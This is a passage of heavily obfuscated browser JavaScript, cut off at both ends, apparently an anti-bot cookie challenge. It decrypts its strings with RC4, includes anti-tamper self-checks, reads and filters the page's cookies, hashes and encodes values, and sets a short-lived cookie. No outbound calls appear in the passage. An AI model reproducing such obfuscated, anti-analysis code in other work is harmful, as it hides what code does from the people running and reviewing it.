_0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x1b9dd8={'\x50\x46\x56':function _0x525ea9(_0x2bfdde,_0x446396){return _0x2bfdde(_0x446396);},'\x62\x54\x65':function _0x180456(_0xcd419f,_0x3962d9){return _0xcd419f<_0x3962d9;},'\x62\x57\x4e':function _0x7b643b(_0x40e91f){return _0x40e91f();},'\x74\x6d\x5a':function _0x405f9f(_0x118233,_0x2edc30){return _0x118233+_0x2edc30;},'\x62\x72\x6d':function _0x563029(_0x4a8216,_0x4c7e72){return _0x4a8216/_0x4c7e72;},'\x4e\x70\x48':function _0x40c496(_0x4fb371,_0x4439c3){return _0x4fb371===_0x4439c3;},'\x48\x48\x55':function _0x3d79c2(_0x50f9ea,_0x28a83b){return _0x50f9ea%_0x28a83b;},'\x43\x51\x66':function _0x470691(_0x2a1f3d,_0x161a7f){return _0x2a1f3d(_0x161a7f);},'\x6f\x6a\x4e':function _0x30b536(_0x17355a,_0x2fba83){return _0x17355a(_0x2fba83);},'\x55\x58\x53':function _0x5ec4d0(_0x3929ea,_0x46951f){return _0x3929ea>_0x46951f;},'\x6f\x52\x46':function _0x269278(_0x2e84e4,_0x3fdccc){return _0x2e84e4-_0x3fdccc;},'\x52\x69\x42':function _0x3d0621(_0x21b9bc){return _0x21b9bc();},'\x45\x65\x56':function _0x411940(_0x571e71,_0x6d42d9){return _0x571e71%_0x6d42d9;},'\x76\x6d\x43':function _0x1f45e5(_0x256d3c,_0x4bc62e){return _0x256d3c==_0x4bc62e;},'\x47\x62\x66':function _0x292b27(_0x4aab5e,_0x35e1d2){return _0x4aab5e/_0x35e1d2;},'\x41\x4e\x78':function _0x485617(_0x9049b0,_0x5ec497){return _0x9049b0/_0x5ec497;},'\x64\x67\x70':function _0x554dd6(_0x26387c,_0x3d61d7){return _0x26387c==_0x3d61d7;},'\x5a\x41\x4e':function _0x347b4e(_0x400ed9,_0x58b9eb){return _0x400ed9==_0x58b9eb;},'\x6b\x6a\x4d':function _0x320e01(_0x50a6ce,_0x33c4d4){return _0x50a6ce==_0x33c4d4;},'\x4c\x76\x61':function _0x5ec6aa(_0x578a8a,_0x27a924){return _0x578a8a!==_0x27a924;},'\x54\x70\x6c':function _0x29a1cd(_0x120d3a,_0x2f388e){return _0x120d3a==_0x2f388e;},'\x6c\x74\x49':function _0x12e7a5(_0x29bf97,_0x1f4ed2){return _0x29bf97!==_0x1f4ed2;},'\x71\x43\x51':function _0x43bc59(_0x3c13c9,_0x4e397c){return _0x3c13c9+_0x4e397c;}};var _0x57923f=this[_0xf521('0x0', '\x55\x4d\x53\x74')];var _0x598ad7=_0x57923f[_0xf521('0x1', '\x72\x37\x21\x6a')];var _0xd8161e='';var _0x257512='';if(_0x1b9dd8[_0xf521('0x2', '\x78\x49\x42\x7a')](typeof _0x57923f[_0xf521('0x3', '\x6d\x48\x68\x30')],_0xf521('0x4', '\x72\x37\x21\x6a'))){_0xd8161e=_0x57923f[_0xf521('0x5', '\x6f\x21\x58\x25')];_0x257512=_0xd8161e[_0xf521('0x6', '\x68\x32\x32\x58')];}var _0x549f87=_0x57923f[_0xf521('0x7', '\x42\x5e\x26\x49')];var _0x4f0aea=_0x57923f[_0xf521('0x8', '\x6f\x63\x6d\x25')];var _0x4e3879=new _0x57923f[_0xf521('0x9', '\x32\x55\x78\x73')]()[_0xf521('0xa', '\x6a\x5d\x4f\x44')]();var _0x4ee7f='';function _0x32f3cb(_0x47090c){var _0x434f60={'\x4f\x59\x6e':function _0x37808e(_0x10310f,_0x208180){return _0x10310f<_0x208180;},'\x48\x59\x58':function _0x263f92(_0x24fe9a,_0x54e17b){return _0x24fe9a>>_0x54e17b;},'\x69\x56\x72':function _0x3e1d83(_0x1cd3ff,_0x41de6d){return _0x1cd3ff&_0x41de6d;},'\x51\x4a\x6a':function _0x53e041(_0x151538,_0xba3068){return _0x151538==_0xba3068;},'\x6a\x4a\x62':function _0x1b5b0b(_0xf1c852,_0x261079){return _0xf1c852>>_0x261079;},'\x51\x45\x41':function _0x1acad1(_0x39b7f7,_0x29dd38){return _0x39b7f7|_0x29dd38;},'\x68\x5a\x54':function _0x3b8b56(_0x5e9a67,_0x3e58c8){return _0x5e9a67>>_0x3e58c8;},'\x65\x4e\x79':function _0x5c86b7(_0x113e81,_0x3fd8b6){return _0x113e81&_0x3fd8b6;},'\x4a\x52\x74':function _0x1c1658(_0x15c906,_0xbbe8fc){return _0x15c906==_0xbbe8fc;},'\x47\x64\x46':function _0x24b4a8(_0x2f1da6,_0xd3672e){return _0x2f1da6&_0xd3672e;},'\x52\x4b\x4d':function _0xbcfeb1(_0x2167ac,_0x3a5415){return _0x2167ac<<_0x3a5415;},'\x7a\x71\x44':function _0x3ae4ee(_0x2aad4a,_0x56a051){return _0x2aad4a&_0x56a051;},'\x6f\x75\x5a':function _0xe5e294(_0x2da85d,_0x406191){return _0x2da85d>>_0x406191;},'\x64\x6a\x73':function _0x47c1ce(_0x51d403,_0x32562e){return _0x51d403&_0x32562e;},'\x50\x4e\x50':function _0x53fa9b(_0x1b4802,_0x2f9aae){return _0x1b4802|_0x2f9aae;},'\x5a\x41\x4c':function _0x29cdb7(_0xfeb97f,_0x4485d4){return _0xfeb97f>>_0x4485d4;},'\x6b\x54\x4d':function _0x1c46ad(_0x403bd7,_0x4418c4){return _0x403bd7&_0x4418c4;}};var _0xc858b9=_0xf521('0xb', '\x4c\x33\x45\x50')[_0xf521('0xc', '\x6d\x48\x68\x30')]('\x7c'),_0x57cabe=0x0;while(!![]){switch(_0xc858b9[_0x57cabe++]){case'\x30':return _0x322f1f;continue;case'\x31':_0x322f1f='';continue;case'\x32':var _0x322f1f,_0xc6cf90,_0x296c8f;continue;case'\x33':_0xc6cf90=0x0;continue;case'\x34':while(_0x434f60[_0xf521('0xd', '\x35\x30\x4e\x61')](_0xc6cf90,_0x296c8f)){var _0x4e2206=_0xf521('0xe', '\x35\x64\x4b\x66')[_0xf521('0xf', '\x4a\x6d\x30\x36')]('\x7c'),_0x327d2f=0x0;while(!![]){switch(_0x4e2206[_0x327d2f++]){case'\x30':_0x322f1f+=_0x36d482[_0xf521('0x10', '\x34\x45\x65\x2a')](_0x434f60[_0xf521('0x11', '\x39\x38\x40\x4d')](_0x8ea5ee,0x2));continue;case'\x31':_0x8ea5ee=_0x434f60[_0xf521('0x12', '\x57\x59\x73\x32')](_0x47090c[_0xf521('0x13', '\x39\x38\x40\x4d')](_0xc6cf90++),0xff);continue;case'\x32':if(_0x434f60[_0xf521('0x14', '\x39\x46\x52\x43')](_0xc6cf90,_0x296c8f)){_0x322f1f+=_0x36d482[_0xf521('0x15', '\x29\x5e\x51\x46')](_0x434f60[_0xf521('0x16', '\x68\x32\x32\x58')](_0x8ea5ee,0x2));_0x322f1f+=_0x36d482[_0xf521('0x17', '\x53\x62\x59\x64')](_0x434f60[_0xf521('0x18', '\x72\x37\x21\x6a')](_0x434f60[_0xf521('0x19', '\x6d\x48\x68\x30')](_0x8ea5ee,0x3)<<0x4,_0x434f60[_0xf521('0x1a', '\x4f\x77\x59\x55')](_0x434f60[_0xf521('0x1b', '\x39\x38\x40\x4d')](_0x25a3ef,0xf0),0x4)));_0x322f1f+=_0x36d482[_0xf521('0x1c', '\x30\x33\x55\x52')](_0x434f60[_0xf521('0x1d', '\x38\x23\x47\x5e')](_0x25a3ef,0xf)<<0x2);_0x322f1f+='\x3d';break;}continue;case'\x33':if(_0x434f60[_0xf521('0x1e', '\x33\x39\x5b\x64')](_0xc6cf90,_0x296c8f)){_0x322f1f+=_0x36d482[_0xf521('0x1f', '\x54\x52\x47\x64')](_0x434f60[_0xf521('0x20', '\x4c\x33\x45\x50')](_0x8ea5ee,0x2));_0x322f1f+=_0x36d482[_0xf521('0x21', '\x57\x59\x73\x32')](_0x434f60[_0xf521('0x22', '\x41\x56\x4f\x50')](_0x8ea5ee,0x3)<<0x4);_0x322f1f+='\x3d\x3d';break;}continue;case'\x34':_0x322f1f+=_0x36d482[_0xf521('0x23', '\x55\x4d\x53\x74')](_0x434f60[_0xf521('0x24', '\x33\x39\x6e\x38')](_0x434f60[_0xf521('0x25', '\x78\x49\x42\x7a')](_0x434f60[_0xf521('0x26', '\x53\x6e\x75\x4f')](_0x25a3ef,0xf),0x2),_0x434f60[_0xf521('0x27', '\x58\x55\x66\x4c')](_0x434f60[_0xf521('0x28', '\x70\x39\x4c\x62')](_0x48ebc7,0xc0),0x6)));continue;case'\x35':_0x25a3ef=_0x47090c[_0xf521('0x29', '\x4a\x37\x40\x44')](_0xc6cf90++);continue;case'\x36':_0x322f1f+=_0x36d482[_0xf521('0x2a', '\x39\x46\x52\x43')](_0x434f60[_0xf521('0x2b', '\x61\x78\x65\x29')](_0x434f60[_0xf521('0x2c', '\x32\x55\x78\x73')](_0x8ea5ee,0x3)<<0x4,_0x434f60[_0xf521('0x2d', '\x35\x64\x4b\x66')](_0x434f60[_0xf521('0x2e', '\x30\x33\x55\x52')](_0x25a3ef,0xf0),0x4)));continue;case'\x37':_0x322f1f+=_0x36d482[_0xf521('0x2f', '\x74\x2a\x35\x70')](_0x434f60[_0xf521('0x30', '\x70\x39\x4c\x62')](_0x48ebc7,0x3f));continue;case'\x38':_0x48ebc7=_0x47090c[_0xf521('0x31', '\x55\x4d\x53\x74')](_0xc6cf90++);continue;}break;}}continue;case'\x35':var _0x36d482=_0xf521('0x32', '\x34\x45\x65\x2a');continue;case'\x36':_0x296c8f=_0x47090c[_0xf521('0x33', '\x4b\x47\x38\x37')];continue;case'\x37':var _0x8ea5ee,_0x25a3ef,_0x48ebc7;continue;}break;}}function _0x2d9077(_0x4184e7){var _0x135f66=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x135f66();var _0x545b2d={'\x47\x48\x57':function _0x148800(_0x98b0b9,_0x51319e){return _0x1b9dd8[_0xf521('0x34', '\x4d\x23\x6f\x5a')](_0x98b0b9,_0x51319e);}};return function(_0x2fb72b){_0x4ee7f+=_0x2fb72b;return _0x545b2d[_0xf521('0x35', '\x4c\x33\x45\x50')](_0x4184e7,_0x2fb72b);};}function _0x53344f(){var _0x4fd92c={'\x59\x4d\x49':function _0x571d73(_0x363789,_0x5ae903){return _0x363789<_0x5ae903;},'\x4d\x4c\x6e':function _0x493cc4(_0x46dac9){return _0x46dac9();}};var _0xcfb3d=_0xf521('0x36', '\x45\x56\x58\x39')[_0xf521('0x37', '\x6f\x63\x6d\x25')]('\x7c'),_0xee8d74=0x0;while(!![]){switch(_0xcfb3d[_0xee8d74++]){case'\x30':return _0x509d9a;continue;case'\x31':for(var _0x3527bf=0x0;_0x4fd92c[_0xf521('0x38', '\x39\x38\x40\x4d')](_0x3527bf,_0x18b6e1[_0xf521('0x39', '\x6f\x63\x6d\x25')]);_0x3527bf++){var _0x371bd8=_0x18b6e1[_0x3527bf][_0xf521('0x3a', '\x4f\x77\x59\x55')](0x0,_0x18b6e1[_0x3527bf][_0xf521('0x3b', '\x6f\x47\x65\x36')]('\x3d'));var _0x5c6cb1=_0x18b6e1[_0x3527bf][_0xf521('0x3c', '\x4b\x47\x38\x37')](_0x18b6e1[_0x3527bf][_0xf521('0x3d', '\x53\x6e\x75\x4f')]('\x3d')+0x1,_0x18b6e1[_0x3527bf][_0xf521('0x3e', '\x49\x49\x62\x63')]);if(_0x363609[_0xf521('0x3f', '\x6f\x63\x6d\x25')](_0x371bd8)){_0x509d9a[_0x509d9a[_0xf521('0x3e', '\x49\x49\x62\x63')]]=_0x5c6cb1;}}continue;case'\x32':var _0x18b6e1=_0x598ad7[_0xf521('0x40', '\x42\x5e\x26\x49')][_0xf521('0x41', '\x32\x55\x78\x73')]('\x3b');continue;case'\x33':var _0x363609=new _0x57923f[_0xf521('0x42', '\x50\x21\x78\x5e')](_0xf521('0x43', '\x25\x58\x32\x46'));continue;case'\x34':_0x4fd92c[_0xf521('0x44', '\x42\x5e\x26\x49')](_0xf46a3e);continue;case'\x35':var _0x509d9a=new _0x57923f[_0xf521('0x45', '\x39\x46\x52\x43')]();continue;}break;}}function _0x3ab240(_0x2a97f3){var _0xc5f69c={'\x59\x59\x4b':function _0x287f7a(_0x5b7a55,_0x13049d){return _0x5b7a55<_0x13049d;},'\x7a\x50\x63':function _0x12cbbb(_0x193c02){return _0x193c02();},'\x74\x71\x64':function _0x3430ae(_0x2f7272){return _0x2f7272();},'\x57\x78\x6c':function _0x538635(_0x2a15a9,_0x1272f5){return _0x2a15a9(_0x1272f5);},'\x69\x71\x42':function _0x4b8810(_0x2e3df3,_0x3d4ca5){return _0x2e3df3+_0x3d4ca5;},'\x62\x7a\x59':function _0x302712(_0x4454ad,_0x2e48c5){return _0x4454ad+_0x2e48c5;},'\x79\x55\x52':function _0x4b85b2(_0x15b1ee,_0x3ab5e0,_0x520cb6){return _0x15b1ee(_0x3ab5e0,_0x520cb6);},'\x4f\x56\x54':function _0x491b3a(_0x313ce6,_0x2501e9){return _0x313ce6-_0x2501e9;},'\x76\x76\x62':function _0x33ce86(_0x4aec09){return _0x4aec09();},'\x56\x64\x53':function _0x56f47e(_0x78ec86,_0x17e06d){return _0x78ec86<_0x17e06d;},'\x7a\x73\x65':function _0x3484ad(_0x48a240,_0x2dab5a){return _0x48a240+_0x2dab5a;},'\x59\x73\x73':function _0x4489ae(_0x3c2057,_0x328888){return _0x3c2057%_0x328888;},'\x4f\x6a\x73':function _0x3f9166(_0x36675,_0x20c66c){return _0x36675<_0x20c66c;}};var _0x384f84=_0xf521('0x46', '\x35\x64\x4b\x66')[_0xf521('0x47', '\x21\x40\x42\x56')]('\x7c'),_0x51f208=0x0;while(!![]){switch(_0x384f84[_0x51f208++]){case'\x30':var _0x59d7e7=new _0x57923f[_0xf521('0x48', '\x45\x56\x58\x39')](_0x2d23ca[_0xf521('0x49', '\x25\x58\x32\x46')]);continue;case'\x31':for(var _0x5ccac5=0x2;_0xc5f69c[_0xf521('0x4a', '\x33\x39\x5b\x64')](_0x5ccac5,_0x2cc73d[_0xf521('0x4b', '\x4c\x33\x45\x50')]);_0x5ccac5++){_0x6d960d+=_0x2cc73d[_0x5ccac5];}continue;case'\x32':var _0x2d23ca=_0xc5f69c[_0xf521('0x4c', '\x53\x62\x59\x64')](_0x53344f);continue;case'\x33':_0xc5f69c[_0xf521('0x4d', '\x38\x23\x47\x5e')](_0xf46a3e);continue;case'\x34':var _0x1999c2='';continue;case'\x35':var _0x2cc73d=_0xf521('0x4e', '\x25\x58\x32\x46');continue;case'\x36':_0x48009f=_0xc5f69c[_0xf521('0x4f', '\x29\x5e\x51\x46')](btoa,_0xc5f69c[_0xf521('0x50', '\x30\x33\x55\x52')](_0xc5f69c[_0xf521('0x51', '\x53\x62\x59\x64')](_0xc5f69c[_0xf521('0x52', '\x45\x56\x58\x39')](_0xf521,_0xc5f69c[_0xf521('0x53', '\x45\x56\x58\x39')](_0x521f[_0xf521('0x54', '\x33\x5b\x5d\x76')],0x1),_0x44025a[_0xf521('0x55', '\x39\x38\x40\x4d')](0x0,0x5)),_0xf521('0x56', '\x53\x6e\x75\x4f'))+_0x362dd0+_0xf521('0x57', '\x6c\x56\x5e\x65'),_0x1999c2));continue;case'\x37':_0xc5f69c[_0xf521('0x58', '\x6f\x47\x65\x36')](_0xf46a3e);continue;case'\x38':for(var _0x3bc683=0x0;_0xc5f69c[_0xf521('0x59', '\x33\x39\x5b\x64')](_0x3bc683,_0x44025a[_0xf521('0x5a', '\x45\x56\x58\x39')]);_0x3bc683++){_0x1999c2+=_0xc5f69c[_0xf521('0x5b', '\x6f\x21\x58\x25')](_0x44025a[_0xf521('0x5c', '\x74\x2a\x35\x70')](_0x3bc683),_0x362dd0[_0xf521('0x5d', '\x77\x21\x58\x58')](_0xc5f69c[_0xf521('0x5e', '\x32\x55\x78\x73')](_0x3bc683,_0x362dd0[_0xf521('0x5f', '\x50\x21\x78\x5e')])))[_0xf521('0x60', '\x49\x49\x62\x63')](0x10);}continue;case'\x39':var _0x6d960d='';continue;case'\x31\x30':var _0x362dd0=_0x59d7e7[_0xf521('0x61', '\x74\x2a\x35\x70')]();continue;case'\x31\x31':var _0x6060e5='\x9b\xba\x79\xdb\xd2\xec\x8e\x0d';var _0x5f5e2e='';var _0x50185f='';for (var _0x358854=0x0;_0x358854<0x1;_0x358854++){_0x5f5e2e+=_0x6060e5[_0x358854];}for (var _0x39f505=0x1;_0x39f505<_0x6060e5['\x6c\x65\x6e\x67\x74\x68'];_0x39f505++){_0x50185f+=_0x6060e5[_0x39f505];}var _0x40e2a7='\x7a\x8c\x8c\x18\x6b\x79\x15\x78';var _0x798d91=0x8;while(--_0x798d91){_0x40e2a7=_0x40e2a7['\x73\x75\x62\x73\x74\x72'](0x1)+_0x40e2a7[0x0];}var _0x7bf3dc=_0x40e2a7;var _0xcc1354=_0x40e2a7['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xcc1354){_0x7bf3dc=_0x7bf3dc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7bf3dc[0x0];}var _0x1c29fa='\x40\xd7\xdd\xa9\x8a\x65\x5a\x57';var _0x7178bd=0x2;var _0xa7de2f=0x0;var _0xeb74bd=[];for(var _0x462524=0x0;_0x462524<_0x1c29fa['\x6c\x65\x6e\x67\x74\x68'];_0x462524++){_0xeb74bd['\x70\x75\x73\x68'](_0x462524);}var _0x379816=_0xeb74bd.map(function(_0xb49168){return (_0xeb74bd[_0xb49168]%_0x7178bd)?'':_0x1c29fa[_0xb49168];})['\x6a\x6f\x69\x6e']('');var _0xe9bed6=_0xeb74bd.map(function(_0xbe83b3){return (_0xeb74bd[_0xbe83b3]%_0x7178bd)?_0x1c29fa[_0xbe83b3]:'';})['\x6a\x6f\x69\x6e']('');var _0xe38ae6=[];for(var _0xff51d6=0x0;_0xff51d6<_0x379816['\x6c\x65\x6e\x67\x74\x68']+_0xe9bed6['\x6c\x65\x6e\x67\x74\x68'];_0xff51d6++){_0xe38ae6['\x70\x75\x73\x68'](_0xff51d6);}var _0xa057cb=_0xe38ae6.map(function(_0x2916da){return _0x2916da%_0x7178bd==_0xa7de2f?_0x379816[_0x2916da/_0x7178bd]:_0xe9bed6[_0x2916da/_0x7178bd|_0xa7de2f];})['\x6a\x6f\x69\x6e']('');var _0x44025a=_0xf521('0x62', _0x7bf3dc);continue;case'\x31\x32':_0x460b07(_0xf521('0x63', '\x42\x5e\x26\x49'),_0x48009f,0x14);continue;case'\x31\x33':var _0xafa291='';continue;case'\x31\x34':var _0x48009f;continue;case'\x31\x35':_0x521f[_0xf521('0x64', '\x2a\x62\x6e\x33')](_0xc5f69c[_0xf521('0x65', '\x58\x55\x66\x4c')](btoa,_0x2a97f3));continue;case'\x31\x36':_0x521f[_0xf521('0x66', '\x4a\x6d\x30\x36')]();continue;case'\x31\x37':for(var _0x2e07c1=0x0;_0x2e07c1<0x2;_0x2e07c1++){_0xafa291+=_0x2cc73d[_0x2e07c1];}continue;case'\x31\x38':for(var _0x3bc683=0x0;_0xc5f69c[_0xf521('0x67', '\x61\x6d\x78\x46')](_0x3bc683,_0x2d23ca[_0xf521('0x54', '\x33\x5b\x5d\x76')]);_0x3bc683++){_0x59d7e7[_0x3bc683]=_0x199e56(_0x2a97f3+_0x2d23ca[_0x3bc683]);}continue;}break;}}function _0x199e56(_0x1d7348){var _0x1f3c16=0x0;for(var _0x29da6e=0x0;_0x1b9dd8[_0xf521('0x68', '\x54\x52\x47\x64')](_0x29da6e,_0x1d7348[_0xf521('0x69', '\x42\x5e\x26\x49')]);_0x29da6e++){_0x1f3c16+=_0x1d7348[_0xf521('0x6a', '\x4d\x23\x6f\x5a')](_0x29da6e);}_0x1b9dd8[_0xf521('0x6b', '\x6d\x48\x68\x30')](_0xf46a3e);return _0x1f3c16;}function _0x460b07(_0x38f49e,_0x4c359b,_0x548dd6){var _0x92307={'\x49\x4f\x65':function _0x380b75(_0x430006,_0x2bd490){return _0x430006+_0x2bd490;},'\x75\x63\x54':function _0x1577be(_0x441958,_0x23599c){return _0x441958+_0x23599c;},'\x46\x76\x6a':function _0x37c766(_0x2baa12,_0x51040f){return _0x2baa12+_0x51040f;},'\x41\x50\x41':function _0x329c05(_0x20b58c,_0x369cf9){return _0x20b58c*_0x369cf9;},'\x70\x63\x4f':function _0x250437(_0x42059d,_0x3f4933){return _0x42059d+_0x3f4933;},'\x66\x61\x71':function _0x23ab77(_0x14c9b6,_0x3acd71){return _0x14c9b6+_0x3acd71;},'\x74\x65\x79':function _0x4f0e6c(_0x108d7c,_0x2a6b05){return _0x108d7c-_0x2a6b05;}};var _0x2ae5ef=_0xf521('0x6c', '\x33\x5b\x5d\x76')[_0xf521('0x47', '\x21\x40\x42\x56')]('\x7c'),_0x2e1522=0x0;while(!![]){switch(_0x2ae5ef[_0x2e1522++]){case'\x30':var _0x486a2d=_0xf521('0x6d', '\x34\x45\x65\x2a');continue;case'\x31':var _0x261354=_0x486a2d;continue;case'\x32':while(--_0x54a2fb){_0x261354=_0x92307[_0xf521('0x6e', '\x4b\x47\x38\x37')](_0x261354[_0xf521('0x6f', '\x26\x6e\x6a\x44')](0x1),_0x261354[0x0]);}continue;case'\x33':var _0x1e4501='';continue;case'\x34':_0x598ad7[_0xf521('0x70', '\x4c\x33\x45\x50')]=_0x92307[_0xf521('0x71', '\x74\x2a\x35\x70')](_0x38f49e,'\x3d')+_0x4c359b+_0x1e4501+_0xf521('0x72', '\x53\x6e\x75\x4f');continue;case'\x35':if(_0x548dd6){var _0x184c86=new _0x57923f[_0xf521('0x73', '\x4d\x23\x6f\x5a')]();_0x184c86[_0xf521('0x74', '\x42\x5e\x26\x49')](_0x92307[_0xf521('0x75', '\x4f\x77\x59\x55')](_0x184c86[_0xf521('0x76', '\x78\x49\x42\x7a')](),_0x92307[_0xf521('0x77', '\x33\x5b\x5d\x76')](_0x548dd6,0x3e8)));var _0x1e4501=_0x92307[_0xf521('0x78', '\x33\x39\x5b\x64')](_0xf521('0x79', '\x72\x37\x21\x6a'),_0x184c86[_0xf521('0x7a', '\x55\x4d\x53\x74')]());}continue;case'\x36':while(--_0x5a9b7d){_0x486a2d=_0x92307[_0xf521('0x7b', '\x45\x56\x58\x39')](_0x486a2d[_0xf521('0x7c', '\x55\x4d\x53\x74')](0x1),_0x486a2d[0x0]);}continue;case'\x37':var 